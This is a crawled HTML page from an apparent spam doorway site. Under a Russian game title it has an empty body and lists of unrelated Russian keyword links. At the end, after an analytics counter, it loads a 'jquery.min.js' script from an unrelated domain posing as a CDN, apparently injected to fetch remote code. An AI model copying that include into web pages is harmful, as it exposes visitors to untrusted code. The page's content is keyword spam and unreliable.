

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tooleipiha.robrhyne.com/hd2f2d-poket-tank-delyuks.html
body_size: 1878
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Покет танк делюкс - tooleipiha.robrhyne.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tooleipiha.robrhyne.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Покет танк делюкс</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hd2f2d-shema-usilitel-moschnosti-zvuka.html">Схема усилитель мощности звука</a></li>
                                <li><a href="hd2f2d-skachat-igru-kompyuter-cherez-torrent.html">Скачать игру компьютер через торрент</a></li>
                                <li><a href="hd2f2d-gubkin-voronezh-raspisanie-avtobusov-cena-bileta.html">Губкин воронеж расписание автобусов цена билета</a></li>
                                <li><a href="hd2f2d-reshebnik-po-matematiki-dlya-5-klass.html">Решебник по математики для 5 класс</a></li>
                                <li><a href="hd2f2d-raspisanie-poezdov-smolensk-polock.html">Расписание поездов смоленск полоцк</a></li>
                                <li><a href="hd2f2d-happy-end-pesnya-tekst.html">Happy end песня текст</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-shtrihovka-gost-asfalt.html">Штриховка гост асфальт</a></li>
                                            <li><a href="hd2f2d-gotovye-zadaniya-po-algebre-7-klass-zadachnik.html">Готовые задания по алгебре 7 класс задачник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-kratkoe-soderzhanie-rasskaza-lyudochka-astafev.html">Краткое содержание рассказа людочка астафьев</a></li>
                                            <li><a href="hd2f2d-sportekspresss.html">Спортэкспрессс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-film-sprosite-u-oseni-49-seriya.html">Фильм спросите у осени 49 серия</a></li>
                                            <li><a href="hd2f2d-hristianskaya-etika-knigi.html">Христианская этика книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-skachat-v-hd-cherez-torrent.html">Скачать в hd через торрент</a></li>
                                            <li><a href="hd2f2d-predvaritelnyy-dogovor-ponyatie.html">Предварительный договор понятие</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
